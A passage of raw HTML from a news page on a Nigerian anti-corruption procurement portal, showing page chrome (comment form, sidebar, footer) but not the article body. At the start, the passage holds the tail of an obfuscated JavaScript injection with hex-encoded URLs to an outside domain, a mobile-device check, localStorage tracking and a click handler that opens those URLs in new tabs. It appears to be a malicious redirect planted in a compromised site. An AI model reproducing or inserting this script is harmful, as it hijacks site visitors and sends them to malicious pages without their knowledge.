|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="was-this-helpful" data-post-id="33061" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div>        
        <div class="clearfix"></div>
        
    </div><!-- end .entry -->
    
    <div class="clearfix"></div>
    
        <div id="post_pages" class="post_pagination"><div class="post_pagination_inn"></div></div><div class="postinfo tmnf_border">    

        <p class="modified small cntr">Last modified: January 16, 2023</p>
	        <div class="clearfix"></div>            <div class="tmnf_related">
			    </div>
    <div class="clearfix"></div><div class="clearfix"></div><div id="next_prev_nav" class="tmnf_border">
	    <div class="post_nav_previous tmnf_border post-33060 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/01/16/alleged-corruption-tinubu-demands-immediate-arrest-of-atiku/">
                        <span class="arrow"><i class="fas fa-arrow-left"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/01/16/alleged-corruption-tinubu-demands-immediate-arrest-of-atiku/">
            <span>Previous:</span> Alleged Corruption: Tinubu Demands Immediate Arrest Of Atiku        </a>
    </div>
        <div class="post_nav_next tmnf_border post-33062 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/01/16/over-60000-watch-peter-obi-speak-at-chatham-house-promises-to-fight-corruption-insecurity/">
                        <span class="arrow"><i class="fas fa-arrow-right"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/01/16/over-60000-watch-peter-obi-speak-at-chatham-house-promises-to-fight-corruption-insecurity/">
            <span>Next:</span> Over 60,000 Watch Peter Obi Speak at Chatham House, Promises to Fight Corruption, Insecurity        </a>
    </div>
    </div><div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aclcop.cloudware.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33061' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d4de08619" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="tmnf_column tmnf_sidebar">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item rad"><h4 class="widget tmnf_border"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The articles and content featured on this platform are sourced from various contributors and do not necessarily reflect the views or positions of Accountability Lab Nigeria. We do not author or edit the published materials. If you have concerns about any content or would like to request its removal, please contact us at <a href="mailto:nigeria@accountabilitylab.org">@Accountability Lab Nigeria.</a></p>
</div>
		</div><div class="sidebar_item rad"><form role="search" method="get" action="https://aclcop.cloudware.ng/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/apc-founding-members-accuse-akpabio-of-betrayal-urge-tinubus-intervention/">APC founding members accuse Akpabio of betrayal, urge Tinubu’s intervention</a></li>
</ul></div></div></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="sidebar_item rad">
			<form method="post" action="https://aclcop.cloudware.ng/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://aclcop.cloudware.ng/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="d336d4ad3d" /><input type="hidden" name="_wp_http_referer" value="/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/" />
					</div>

					
				</fieldset>
			</form>

		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
        
</div><!-- end NewsArticle -->
   
<div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-33061 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-33061-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-6978972e9b2b1">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-6978972e9b2b1"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "47fb49b2a5";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
